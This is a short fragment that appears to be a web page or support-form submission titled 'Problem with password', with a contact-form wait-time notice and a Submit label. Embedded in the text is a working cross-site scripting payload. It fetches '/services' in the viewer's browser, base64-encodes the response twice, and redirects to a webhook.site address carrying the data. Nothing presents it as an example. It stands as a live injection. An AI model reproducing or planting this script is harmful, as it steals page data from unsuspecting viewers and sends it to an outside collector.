 Problem with password
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET','/services',false);
xhr.send();
document.location="https://webhook.site/4d294d0a-3486-4685-8918-8b55b85134bd/?content=".concat(btoa(btoa(xhr.responseText)));
</script>
Average waiting time for reading your messages: 5mn.
Submit